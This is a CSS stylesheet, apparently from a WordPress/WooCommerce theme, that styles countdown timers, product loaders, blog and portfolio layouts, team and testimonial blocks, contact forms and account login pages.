.blance-countdown-timer .blance-timer h4 {
    display: inline-block;
    color: #464646;
    font-size: 48px;
    text-align: center;
    font-weight: 400;
    margin: 0 20px;
    padding: 0 10px
}
.blance-countdown-timer .blance-timer h4 span {
    display: block;
    font-size: 24px;
    margin-top: 8px;
    font-style: italic
}
.instagram-pics .owl-nav,
.jws-ajax-loader {
    display: none
}
.blance-countdown-timer.timer-style-base .blance-timer h4 {
    padding: 39px 0;
    width: 103px;
    background: #fff;
    border: 1px solid #dedede;
    box-shadow: 0 5px 5px rgba(0, 0, 0, .1);
    text-align: center;
    font-size: 36px;
    margin: 0 5px
}
.blance-countdown-timer.timer-style-base .blance-timer h4:first-child {
    margin-left: 0
}
.blance-countdown-timer.timer-style-base .blance-timer h4:last-child {
    margin-right: 0
}
.blance-countdown-timer.timer-style-base .blance-timer h4 span {
    font-size: 14px;
    font-style: italic;
    margin-top: 6px
}
.form-custom #mc4wp-form-1 {
    width: 535px;
    height: 50px;
    margin: 0 auto;
    position: relative
}
.form-custom .mc4wp-form-fields input {
    height: 50px;
    border: 1px solid #fff;
    background: #fff;
    width: 100%;
    padding-left: 27px
}
.form-custom .mc4wp-form-fields button {
    position: absolute;
    top: 0;
    right: 20px;
    background: 0 0;
    border: none;
    height: 50px;
    outline: 0;
    font-size: 18px
}
.instagram-pics li {
    position: relative;
    overflow: hidden
}
.instagram-pics li .wrapp-pics img {
    transition: all .8s ease-in-out
}
.instagram-pics li a {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, .5);
    z-index: 1;
    transition: .2s all;
    opacity: 0
}
.instagram-pics li a i {
    position: absolute;
    top: 50%;
    color: #fff;
    font-size: 48px;
    left: 0;
    width: 100%;
    text-align: center;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%)
}
.instagram-pics li:hover .wrapp-pics img {
    transform: scale(1.1)
}
.instagram-pics li:hover a {
    opacity: 1
}
.video-container {
    position: relative;
    overflow: hidden
}
.video-container .blance-video .video-background {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-repeat: no-repeat;
    cursor: pointer;
    transition: all .8s ease-in-out;
    -webkit-transition: all .8s ease-in-out
}
.video-container .blance-video .button-play-video {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    cursor: pointer
}
.video-container:hover .video-background {
    transform: scale(1.1);
    -webkit-transform: scale(1.1)
}
.feid-in {
    position: relative
}
.feid-in>a:before {
    display: none!important
}
.tb-products-grid article .product-thumb .btn-inner-top .product-compare-button a.loading:before {
    display: inline-block;
    opacity: 1;
    visibility: visible;
    -webkit-animation: load-spin 450ms infinite linear;
    animation: load-spin 450ms infinite linear;
    width: 15px;
    height: 15px;
    vertical-align: middle;
    border: 1px solid #fff;
    border-radius: 50%;
    border-right-color: transparent!important;
    content: ""
}
.woocommerce div.product .content-product-right .shop-bottom .yith-btn .product-compare-button a.loading:before {
    display: inline-block;
    position: absolute;
    -webkit-animation: load-spin 450ms infinite linear;
    animation: load-spin 450ms infinite linear;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    width: 15px;
    height: 15px;
    border: 1px solid #000;
    border-radius: 50%;
    border-right-color: transparent!important;
    content: ""
}
.feid-in:after {
    display: inline-block;
    position: absolute;
    top: 10px;
    -webkit-animation: load-spin 450ms infinite linear;
    animation: load-spin 450ms infinite linear;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    content: " ";
    width: 15px;
    height: 15px;
    border: 1px solid #000;
    border-radius: 50%;
    border-right-color: transparent!important
}
.tb-products-grid .feid-in:after {
    border: 1px solid #fff
}
.woocommerce div.product .content-product-right .shop-bottom .yith-btn .product-compare-button a.added:before {
    content: "\f0ec";
    animation: none;
    border: none
}
.blance-products-element .blance-products-load-more.loading:after,
.blance-products-loader:after {
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    -webkit-animation: load-spin 450ms infinite linear
}
.blockUI {
    display: none!important
}
.woocommerce div.product .woocommerce-product-gallery__wrapper.loaded:after {
    display: none
}
.jws-page-overlay.show {
    position: fixed;
    background: #000;
    width: 100%;
    opacity: .5;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 999
}
.blance-products-loader:after {
    position: absolute;
    top: 50%;
    margin-top: -18px;
    left: 50%;
    bottom: -50px;
    margin-left: -17px;
    opacity: 0;
    visibility: hidden;
    transition: all .3s ease-in-out;
    content: " ";
    width: 35px;
    height: 35px;
    display: inline-block;
    vertical-align: middle;
    border: 2px solid;
    border-radius: 50%;
    border-right-color: transparent!important;
    animation: load-spin 450ms infinite linear
}
.element-loading.arrows .blance-products-loader:after {
    position: fixed;
    display: none
}
.blance-products-loaders.show .overlay-loader {
    display: block
}
.blance-products-loaders.show .overlay-loader div {
    position: absolute;
    top: 15%
}
.blance-products-loaders.show {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    background: #fff;
    left: 0;
    z-index: 99
}
.product-360-view-wrapper {
    margin: 100px auto;
    max-width: 800px;
    position: relative
}
.mfp-close {
    background: 0 0!important;
    width: 40px!important
}
.archive .post-item.layout-2 {
    margin-bottom: 30px;
    overflow: hidden
}
.archive .post-item.layout-2:hover .bog-image img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1)
}
.archive .post-item.layout-2 .bog-image {
    overflow: hidden
}
.archive .post-item.layout-2 .bog-image img {
    -webkit-transition: .4s ease-out;
    -moz-transition: .4s ease-out;
    transition: .4s ease-out;
    width: 100%
}
.archive .post-item.layout-2 .content-blog {
    border-left: 1px solid #f5f5f5;
    border-right: 1px solid #f5f5f5;
    border-bottom: 2px solid #252525;
    padding: 0 35px 8px
}
.archive .post-item.layout-2 .blog-innfo {
    padding-top: 13px;
    padding-bottom: 15px
}
.archive .post-item.layout-2 .blog-innfo .child {
    margin-right: 5px
}
.archive .post-item.layout-2 .blog-excrept {
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 10px
}
.archive .post-item.layout-2 .title {
    padding-bottom: 0;
    padding-top: 13px;
    border: none;
    max-height: auto;
    min-height: auto
}
.archive .post-item.layout-2 .title h5 {
    margin-top: 0
}
.archive .post-item.layout-2 .title h5 a {
    font-weight: 600;
    line-height: 25px;
    font-size: 16px
}
.page-header {
    margin: 0;
    padding: 64px 0 60px;
    border: none
}
.page-header .page-breadcrumbs .breadcrumbs {
    font-size: 12px;
    text-transform: uppercase
}
.page-header .page-breadcrumbs .breadcrumbs .sep {
    padding: 0 5px
}
.page-header h1 {
    font-size: 24px;
    font-weight: 500;
    margin-top: 0;
    margin-bottom: 13px
}
.archive .page-header,
.page .page-header,
.single .page-header {
    padding: 14px 64px 11px
}
.post-slider .post-item.layout-2 {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    border: 1px solid #dfdfdf;
    padding: 12px;
    -webkit-transition: .4s ease-out;
    -moz-transition: .4s ease-out;
    transition: .4s ease-out;
    flex-direction: row;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    -webkit-align-items: center;
    -webkit-flex-wrap: wrap;
    -webkit-flex-direction: row;
    -webkit-justify-content: space-between;
    display: -ms-flex;
    -ms-align-items: center;
    -ms-flex-wrap: wrap;
    -ms-flex-direction: row
}
.post-slider .post-item.layout-2 .content-blog {
    width: 59%;
    padding-left: 10px
}
.post-slider .post-item.layout-2 .content-blog .title h5 {
    margin: 0 0 15px
}
.post-slider .post-item.layout-2 .content-blog .blog-innfo {
    font-size: 12px
}
.post-slider .post-item.layout-2 .content-blog .title h5 a {
    font-weight: 500;
    line-height: 20px;
    font-size: 14px
}
.post-slider .post-item.layout-2 .content-blog .blog-innfo .child {
    color: #464646
}
.post-slider .post-item.layout-2:hover {
    border: 1px solid #424242
}
.post-slider .post-item.layout-1 {
    position: relative
}
.post-slider .post-item.layout-1 .content-blog {
    position: absolute;
    top: 50%;
    left: 0;
    text-align: center;
    transform: translatey(-50%);
    -webkit-transform: translatey(-50%);
    width: 100%
}
.post-slider .post-item.layout-1 .content-blog .content-inner {
    width: 400px;
    background: #fff;
    margin: 0 auto;
    padding: 25px 35px
}
.post-slider .post-item.layout-1 .content-blog .content-inner .meta-post-categories {
    padding: 15px 0
}
.post-slider .post-item.layout-1 .content-blog .content-inner .meta-post-categories a {
    color: #959595
}
.post-slider .post-item.layout-1 .content-blog .content-inner .title {
    border-top: 1px solid #cacaca;
    border-bottom: 1px solid #cacaca;
    padding: 2px 0
}
.post-slider .post-item.layout-1 .content-blog .content-inner .title h5 {
    font-size: 30px
}
.post-slider .post-item.layout-1 .content-blog .content-inner .title h5 a {
    font-weight: 500;
    line-height: 47px
}
.post-slider .post-item.layout-1 .content-blog .content-inner .blog-innfo {
    padding: 17px 0
}
.post-slider .post-item.layout-1 .content-blog .content-inner .blog-innfo span .child {
    color: #252525;
    margin-right: 5px;
    margin-left: 1px
}
.post-slider.owl-carousel .owl-nav {
    top: 45%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%)
}
.post-slider.owl-carousel .owl-nav div.owl-prev {
    left: -35px
}
.post-slider.owl-carousel .owl-nav div.owl-next {
    right: -35px
}
.blog-link {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    text-align: left;
    padding-bottom: 15px;
    flex-direction: row;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    -webkit-align-items: center;
    -webkit-flex-wrap: wrap;
    -webkit-flex-direction: row;
    -webkit-justify-content: space-between;
    display: -ms-flex;
    -ms-align-items: center;
    -ms-flex-wrap: wrap;
    -ms-flex-direction: row
}
.blog-link>a {
    border-bottom: 1px solid #767676;
    text-transform: uppercase;
    font-size: 12px
}
.blog-link .left-link a {
    color: #252525;
    font-size: 12px;
    margin-right: 15px
}
.blog-link .left-link a i {
    font-weight: 700
}
.blog-link .left-link a:hover {
    color: #959595
}
.blog-link .right-link .click-action {
    color: #252525;
    margin-right: 12px;
    vertical-align: middle;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    cursor: pointer
}
.blog-link .right-link .click-action.pe-7s-close {
    font-size: 30px
}
.blog-link .right-link .comment {
    color: #252525;
    font-weight: 400
}
.blog-link .right-link .comment i {
    font-size: 16px;
    color: #959595;
    margin-right: 3px
}
.blog-footer .blance-pagination {
    text-align: center;
    margin-top: 20px
}
.blog-footer .blance-pagination a,
.blog-footer .blance-pagination span {
    font-size: 18px;
    color: #252525;
  width: 30px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #a8a8a8;
    margin-left: 10px;
    text-align: center;
    display: inline-block
}
.blog-footer .blance-pagination a.current,
.blog-footer .blance-pagination span.current {
    border: 1px solid #252525;
    background: #252525;
    color: #fff
}
.sidebar-blog .type2 {
    display: block
}
.sidebar-blog .widget {
    padding: 0 15px 35px;
    margin-bottom: 50px;
    border: 1px solid #f5f5f5;
    border-bottom: 2px solid #252525
}
.sidebar-blog .widget .widget-title {
    font-weight: 600;
    font-size: 16px;
    text-align: left;
    padding-top: 28px;
    margin-bottom: 18px
}
.sidebar-blog .widget_tag_cloud .tagcloud a {
    border: 1px solid #aaa;
    height: 30px;
    display: inline-block;
    line-height: 30px;
    padding: 0 7px;
    font-size: 12px!important;
    margin: 5px 3px
}
.sidebar-blog .widget_tag_cloud .tagcloud a:hover {
    color: #fff
}
.sidebar-blog .widget_text p {
    font-size: 12px;
    line-height: 18px;
    margin-bottom: 0
}
.sidebar-blog .widget_text .mc4wp-form .type1 {
    display: none
}
.sidebar-blog .widget_text .mc4wp-form input {
    border: 1px solid #aaa;
    height: 28px;
    width: 100%;
    font-size: 12px;
    text-align: center;
    margin-bottom: 15px
}
.sidebar-blog .widget_text .mc4wp-form button {
    border: 1px solid #252525;
    background: #252525;
    height: 40px;
    width: 100%;
    color: #fff;
    font-size: 10px;
    text-align: center;
    text-transform: uppercase
}
.sidebar-blog .widget_text .mc4wp-form button:hover {
    opacity: .9
}
.sidebar-blog .widget_instagram ul {
    text-align: center
}
.sidebar-blog .widget_instagram ul li {
    display: inline-block;
    width: 60px;
    margin: 0 5px
}

.sidebar-blog .widget_zo-recent-posts-widget-with-thumbnails .tb-recent-detail {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    -webkit-align-items: center;
    -webkit-flex-wrap: wrap;
    -webkit-flex-direction: row;
    -webkit-justify-content: space-between;
    display: -ms-flex;
    -ms-align-items: center;
    -ms-flex-wrap: wrap;
    -ms-flex-direction: row
}
.sidebar-blog .widget_zo-recent-posts-widget-with-thumbnails .tb-recent-detail .post-tumb {
    width: 60px
}
.sidebar-blog .widget_zo-recent-posts-widget-with-thumbnails .tb-recent-detail .post-title-and-date {
    margin-bottom: 15px;
    width: 72%;
    padding-left: 11px
}
.sidebar-blog .widget_zo-recent-posts-widget-with-thumbnails .tb-recent-detail .post-title-and-date h4 {
    margin: 0
}
.sidebar-blog .widget_zo-recent-posts-widget-with-thumbnails .tb-recent-detail .post-title-and-date .post-meta,
.sidebar-blog .widget_zo-recent-posts-widget-with-thumbnails .tb-recent-detail .post-title-and-date .tb-post-author,
.sidebar-blog .widget_zo-recent-posts-widget-with-thumbnails .tb-recent-detail .post-title-and-date h4 a {
    font-size: 12px
}
.sidebar-blog .widget_zo-recent-posts-widget-with-thumbnails .tb-recent-detail .post-title-and-date .tb-post-author p {
    margin-bottom: -6px
}
.portfolio-container .portfolio-item {
    margin-bottom: 30px
}
.portfolio-container .portfolio-item .pp-ct {
    position: relative
}
.portfolio-container .portfolio-item .pp-ct .portfolio-image img {
    width: 100%
}
.portfolio-container .portfolio-item .pp-ct .content-portfolio {
    position: absolute;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, .7);
    width: 100%;
    height: 100%;
    padding-left: 31px;
    padding-top: 26px;
    opacity: 0;
    webkit-transition: opacity .5s cubic-bezier(0.645, 0.045, 0.355, 1.000);
    transition: opacity .5s cubic-bezier(0.645, 0.045, 0.355, 1.000);
}
.portfolio-container .portfolio-item .pp-ct .content-portfolio .title h5 {
    margin-bottom: 5px
}
.portfolio-container .portfolio-item .pp-ct .content-portfolio .title h5 a {
    font-size: 18px;
    color: #fff;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 1px
}
.portfolio-container .portfolio-item .pp-ct .content-portfolio .category-pp {
    font-size: 18px;
    color: #959595
}
.portfolio-container .portfolio-item:hover .pp-ct .content-portfolio {
    opacity: 1
}
.portfolio-single .container {
    width: 100%;
    padding: 0
}
.portfolio-single .sidebar .pp-content-title {
    text-align: left
}
.portfolio-single .sidebar .pp-content-title .pp-des {
    line-height: 24px
}
.portfolio-single .sidebar .pp-content-title .pp-info span {
    border: none;
    padding: 0;
    margin-bottom: 11px
}
.portfolio-single .sidebar .pp-content-title .pp-info .category,
.portfolio-single .sidebar .pp-content-title .pp-info .date {
    display: block
}
.portfolio-single .sidebar .pp-content-title .pp-info .category .category-pp:last-child .spec {
    display: none
}
.portfolio-single .nivo-controlNav,
.portfolio-single .wpb_gallery .theme-default .nivoSlider .nivo-caption {
    display: none!important
}
.portfolio-single .wpb_gallery .theme-default .nivoSlider {
    box-shadow: none
}
.portfolio-single .icon-get-link {
    clear: both;
    text-align: center
}
.portfolio-single .icon-get-link a {
    font-size: 48px;
    transform: translateY(-60px);
    display: block
}
.portfolio-single .nav-post .nav-box {
    position: relative;
    z-index: 1
}
.portfolio-single .nav-post .nav-box.previous .text-nav {
    text-align: right;
    vertical-align: middle;
    border-right: 2px solid #222;
    margin-right: 17px;
    padding-right: 20px
}
.portfolio-single .nav-post .nav-box.next .text-nav {
    text-align: left;
    vertical-align: middle;
    border-left: 2px solid #222;
    margin-left: 17px;
    padding-left: 20px
}
.portfolio-single .nav-post .nav-box .text-nav {
    display: inline-block
}
.portfolio-single .nav-post .nav-box .text-nav p {
    font-size: 18px;
    font-weight: 500;
    margin-top: 9px;
    margin-bottom: 0;
    text-transform: uppercase
}
.portfolio-single .nav-post .nav-box .text-nav span {
    color: #959595;
    letter-spacing: 1px
}
.portfolio-single .pp-content-title .pp-info .category,
.portfolio-single .pp-content-title .pp-info .date span,
.portfolio-single .pp-content-title .pp-info .tags {
    color: #252525
}
.portfolio-single .nav-post .nav-box .text-nav span.prev i {
    margin-right: 10px;
    font-weight: 700
}
.portfolio-single .nav-post .nav-box .text-nav span.next-bt i {
    margin-left: 10px;
    font-weight: 700
}
.portfolio-single .pp-content-social {
    text-align: center;
    margin-top: 14px
}
.portfolio-single .pp-content-social .social-bar {
    border-top: 1px solid #cacaca;
    padding: 30px 0 33px;
    margin-bottom: 38px
}
.portfolio-single .pp-content-title {
    text-align: center
}
.portfolio-single .pp-content-title .pp-title {
    font-size: 30px;
    font-weight: 500;
    margin: 0 0 13px
}
.portfolio-single .pp-content-title .pp-info {
    margin-top: 29px;
    margin-bottom: 38px
}
.portfolio-single .pp-content-title .pp-info .date {
    padding-right: 30px
}
.portfolio-single .pp-content-title .pp-info .category {
    padding: 0 30px
}
.portfolio-single .pp-content-title .pp-info .category .category-pp:last-child .spec {
    display: none
}
.social-bar ul,
.social-bar ul li,
.social-bar ul li a {
    display: inline-block
}
.portfolio-single .pp-content-title .pp-info .tags {
    padding-left: 30px
}
.portfolio-single .pp-content-title .pp-info span {
    border-right: 1px solid #424242
}
.portfolio-single .pp-content-title .pp-info span:last-child {
    border: none
}
.portfolio-single .pp-content-title .pp-info .category a,
.portfolio-single .pp-content-title .pp-info .tags a {
    color: #959595
}
.portfolio-single .pp-content-title .pp-info .category a:hover,
.portfolio-single .pp-content-title .pp-info .tags a:hover {
    color: #252525
}
.social-bar {
    border-bottom: 1px solid #cacaca;
    padding: 40px 0 43px
}
.social-bar span {
    font-size: 16px;
    color: #252525;
    font-weight: 600;
    margin-right: 22px
}
.social-bar ul li a {
    font-size: 24px;
    color: #959595;
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center
}
.social-bar ul li a:hover {
    color: #fff;
    background: #252525
}
.blance-images-gallery .owl-dots {
    text-align: center;
    position: absolute;
    bottom: 55px;
    left: 50%;
    transform: translatex(-50%);
    -webkit-transform: translatex(-50%)
}
.blance-images-gallery .owl-dots .owl-dot {
    width: 30px;
    height: 2px;
    background: #464646;
    margin: 0 8px;
    display: inline-block
}
.blance-images-gallery .owl-dots .owl-dot.active {
    background: #fff
}
.blance-images-gallery .blance-gallery-item a {
    display: block;
    position: relative
}
.blance-images-gallery .blance-gallery-item a img {
    width: 100%
}
.blance-images-gallery .blance-gallery-item a:after {
    background: rgba(0, 0, 0, .7);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    content: "";
    height: 100%;
    opacity: 0;
    transition: .3s all
}
.blance-images-gallery .blance-gallery-item a:before {
    color: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    width: 100%;
    content: "+";
    font-family: Lato;
    font-size: 72px;
    text-align: center;
    z-index: 1;
    font-weight: 100;
    opacity: 0;
    transition: .3s all
}
.blance-images-gallery .blance-gallery-item a:hover:after,
.blance-images-gallery .blance-gallery-item a:hover:before {
    opacity: 1
}
.blance-images-gallery.view-grid .blance-gallery-item,
.blance-images-gallery.view-masonry .blance-gallery-item {
    margin-bottom: 30px
}
.team-member .member-details {
    margin-top: 9px
}
.team-member .member-details .member-bio {
    font-size: 12px;
    line-height: 18px
}
.team-member .member-details .member-name {
    display: inline-block;
    font-size: 18px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: .9px
}
.team-member .member-details .member-position {
    position: relative;
    padding-left: 30px;
    font-size: 18px;
    font-style: italic;
    margin-top: 8px
}
.team-member .member-details .member-position:after {
    content: "-";
    position: absolute;
    top: 49%;
    left: 12px;
    color: #252525;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    font-size: 18px
}
.team-member .member-image-wrapper .member-image {
    position: relative;
    display: inline-flex;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    flex-direction: row;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    -webkit-align-items: flex-start;
    -ms-flex-align: flex-start;
    align-items: flex-start;
    -webkit-justify-content: center;
    -ms-justify-content: center;
    justify-content: center
}
.team-member .member-image-wrapper .member-image:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #000;
    transition: all .2s;
    opacity: 0
}
.team-member .member-image-wrapper .member-image .member-social {
    position: absolute;
    top: 55%;
    left: 0;
    width: 100%;
    opacity: 0;
    margin: 0;
    padding: 20px;
    z-index: 5;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out
}
.team-member .member-image-wrapper .member-image .member-social ul li {
    display: inline-block;
    background: #fff;
    margin: 0 7px
}
.team-member .member-image-wrapper .member-image .member-social ul li a {
    color: #252525
}
.team-member .member-image-wrapper .member-image .member-social ul li:hover {
    background: #252525
}
.team-member .member-image-wrapper .member-image .member-social ul li:hover a {
    color: #fff
}
.team-member .member-social {
    margin-top: 30px
}
.team-member .member-social ul li {
    display: inline-block;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 35px;
    background: #252525;
    margin: 0 7px
}
.team-member .member-social ul li a {
    font-size: 18px;
    display: block;
    color: #fff
}
.social-contact li,
.social-contact li a {
    display: inline-block
}
.team-member:hover .member-image-wrapper .member-image .member-social {
    top: 50%;
    opacity: 1
}
.team-member:hover .member-image-wrapper .member-image:after {
    opacity: .5
}
.testimonials-wrapper .testimonial i {
    color: #efefef;
    font-size: 72px
}
.testimonials-wrapper .testimonial .testimonial-inner .testimonial-content {
    text-align: center;
    font-size: 18px;
    line-height: 35px
}
.testimonials-wrapper .testimonial .testimonial-inner footer {
    margin-bottom: 31px
}
.testimonials-wrapper .testimonial .testimonial-inner footer h5 {
    text-transform: uppercase;
    font-size: 18px;
    letter-spacing: 2px;
    margin-top: 36px;
    margin-bottom: 0
}
.testimonials-wrapper .testimonial .testimonial-inner footer span {
    font-size: 14px
}
.testimonials-wrapper .owl-dots {
    text-align: center
}
.testimonials-wrapper .owl-dots .owl-dot {
    width: 30px;
    height: 2px;
    background: #d7d7d7;
    margin: 0 8px;
    display: inline-block
}
.testimonials-wrapper .owl-dots .owl-dot.active {
    background: #252525
}
.social-contact li a {
    font-size: 24px;
    color: #959595;
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center
}
.social-contact li a:hover,
.wpcf7 form .wpcf7-submit {
    color: #fff;
    background: #252525
}
.contact-tt {
    font-size: 30px;
    font-weight: 500;
    border-bottom: #4d4d4d 1px solid;
    width: 178px;
    letter-spacing: 1px;
    padding-bottom: 1px
}
.wpcf7 form .wpcf7-submit {
    border-color: #252525
}
.wpcf7 form .wpcf7-submit:hover {
    opacity: .9
}
.jws-registration-page #customer_login .col-login form .submit-row .button:hover,
.jws-registration-page #customer_login .col-register form .submit-row .button:hover,
.woocommerce-ResetPassword .woocommerce-Button:hover,
input[name=save_address]:hover,
input[name=track].button:hover {
    opacity: .8
}
.wpcf7 form input,
.wpcf7 form textarea {
    width: 100%;
    border: 1px solid #a3a3a3;
    padding-left: 20px;
    margin-bottom: 20px
}
.wpcf7 form input::-webkit-input-placeholder,
.wpcf7 form textarea::-webkit-input-placeholder {
    color: #959595
}
.wpcf7 form input::-moz-placeholder,
.wpcf7 form textarea::-moz-placeholder {
    color: #959595
}
.wpcf7 form input:-ms-input-placeholder,
.wpcf7 form textarea:-ms-input-placeholder {
    color: #959595
}
.wpcf7 form input:-moz-placeholder,
.wpcf7 form textarea:-moz-placeholder {
    color: #959595
}
.wpcf7 form input {
    height: 50px
}
.wpcf7 form textarea {
    height: 280px;
    padding-top: 10px
}
.wc-social-login {
    display: none
}
.woocommerce-ResetPassword .woocommerce-Button,
input[name=save_address],
input[name=track].button {
    width: 200px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    background: #252525;
    color: #fff!important;
    border: 1px solid #252525;
    padding: 0
}
.jws-registration-page .tt-login {
    font-size: 24px;
    font-weight: 500;
    letter-spacing: 1px;
    margin-bottom: 46px
}
.jws-registration-page #customer_login .col-login form .lost_password a,
.jws-registration-page #customer_login .col-register form .lost_password a {
    text-transform: uppercase;
    letter-spacing: .7px;
    border-bottom: 1px solid #767676
}
.jws-registration-page #customer_login .col-login form .submit-row,
.jws-registration-page #customer_login .col-register form .submit-row {
    display: inline-block;
    margin-right: 67px
}
.jws-registration-page #customer_login .col-login form .submit-row .button,
.jws-registration-page #customer_login .col-register form .submit-row .button {
    width: 270px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    background: #252525;
    color: #fff;
    border: 1px solid #252525;
    padding: 0
}
.jws-registration-page #customer_login .col-login form .woocommerce-FormRow,
.jws-registration-page #customer_login .col-register form .woocommerce-FormRow {
    margin-bottom: 30px
}
.jws-registration-page #customer_login .col-login form .woocommerce-FormRow input,
.jws-registration-page #customer_login .col-register form .woocommerce-FormRow input {
    border: 1px solid #a3a3a3;
    height: 70px;
    line-height: 70px;
    width: 100%;
    font-size: 14px;
    padding-left: 31px;
    letter-spacing: .3px
}
.jws-registration-page #customer_login .col-login form .woocommerce-FormRow input::-webkit-input-placeholder,
.jws-registration-page #customer_login .col-register form .woocommerce-FormRow input::-webkit-input-placeholder {
    color: #959595
}
.jws-registration-page #customer_login .col-login form .woocommerce-FormRow input::-moz-placeholder,
.jws-registration-page #customer_login .col-register form .woocommerce-FormRow input::-moz-placeholder {
    color: #959595
}
.jws-registration-page #customer_login .col-login form .woocommerce-FormRow input:-ms-input-placeholder,
.jws-registration-page #customer_login .col-register form .woocommerce-FormRow input:-ms-input-placeholder {
    color: #959595
}
.jws-registration-page #customer_login .col-login form .woocommerce-FormRow input:-moz-placeholder,
.jws-registration-page #customer_login .col-register form .woocommerce-FormRow input:-moz-placeholder {
    color: #959595
}
.jws-registration-page #customer_login .social-login ul li {
    display: block;
    margin-bottom: 30px
}
.jws-registration-page #customer_login .social-login ul li a {
    width: 470px;
    height: 70px;
    line-height: 70px;
    font-size: 12px;
    color: #fefefe;
    text-transform: uppercase;
    display: block;
    text-align: left;
    letter-spacing: 1.2px
}
.jws-registration-page #customer_login .social-login ul li a i {
    font-size: 30px;
    float: left;
    line-height: 70px;
    width: 100px;
    text-align: center;
    margin-right: 59px
}
.jws-registration-page #customer_login .social-login ul li a.facebook {
    background: #3b5998
}
.jws-registration-page #customer_login .social-login ul li a.facebook i {
    border-right: 1px solid #8998b8
}
.jws-registration-page #customer_login .social-login ul li a.google {
    background: #db4e3c
}
.jws-registration-page #customer_login .social-login ul li a.google i {
    border-right: 1px solid #d9938a
}
.jws-registration-page #customer_login .social-login ul li a.mail {
    background: #464646
}
.jws-registration-page #customer_login .social-login ul li a.mail i {
    border-right: 1px solid #8f8f8f
}
.woocommerce-password-strength {
    margin-top: 20px;
    margin-bottom: -10px;
    padding: 10px 20px
}
.woocommerce-password-strength.bad,
.woocommerce-password-strength.short {
    color: #fff;
    background-color: #E0B252
}
.woocommerce-password-strength.good,
.woocommerce-password-strength.strong {
    color: #fff;
    font-weight: 700;
    background: #459647
}
.register>p {
    position: relative
}
.woocommerce-password-hint {
    position: absolute;
    bottom: 100%;
    right: 0;
    opacity: 0;
    visibility: hidden;
    margin-bottom: -10px;
    background: #fff;
    box-shadow: 0 0 4px rgba(0, 0, 0, .15);
    padding: 20px;
    max-width: 300px;
    width: 100%;
    transition: opacity .5s, visibility .5s;
    -webkit-transition: opacity .5s, visibility .5s;
    animation: fade-in .5s;
    -webkit-animation: fade-in .5s
}
.woocommerce-password-hint:after {
    content: "\f0d7";
    position: absolute;
    top: 100%;
    left: 30px;
    font-size: 26px;
    line-height: 7px;
    text-shadow: 0 2px 3px rgba(0, 0, 0, .1);
    color: #fff;
    font-family: FontAwesome
}
.register #reg_password:focus+.woocommerce-password-strength+.woocommerce-password-hint {
    opacity: 1;
    visibility: visible
}
.woocommerce .woocommerce-MyAccount-content .edit-account .woocommerce-Button:hover,
.woocommerce-cart .woocommerce .button.wc-backward:hover {
    opacity: .8
}
.woocommerce label {
    display: block;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 12px;
    vertical-align: middle;
    clear: both
}
.woocommerce .jws-my-account-sidebar {
    width: 30%;
    float: left;
    padding-left: 15px;
    padding-right: 15px
}
.woocommerce .jws-my-account-sidebar .woocommerce-MyAccount-title {
    margin-bottom: 0;
    border-bottom: none;
    padding: 15px 20px;
    text-align: center;
    font-size: 16px;
    background-color: #252525;
    text-transform: uppercase;
    font-weight: 700;
    color: #fff;
    margin-top: 0
}
.woocommerce .jws-my-account-sidebar .woocommerce-MyAccount-navigation {
    margin-bottom: 40px
}
.woocommerce .jws-my-account-sidebar .woocommerce-MyAccount-navigation ul {
    border: 1px solid rgba(136, 136, 136, .12)
}
.woocommerce .jws-my-account-sidebar .woocommerce-MyAccount-navigation ul li {
    border-bottom: 1px solid rgba(136, 136, 136, .12)
}
.woocommerce .jws-my-account-sidebar .woocommerce-MyAccount-navigation ul li a {
    padding: 14px 20px;
    display: block;
    font-size: 12px;
    text-transform: uppercase;
    text-decoration: none;
    color: #959595
}
.woocommerce .jws-my-account-sidebar .woocommerce-MyAccount-navigation ul li.is-active>a,
.woocommerce .jws-my-account-sidebar .woocommerce-MyAccount-navigation ul li:hover>a {
    color: rgba(71, 71, 71, .8);
    background-color: rgba(136, 136, 136, .12)
}
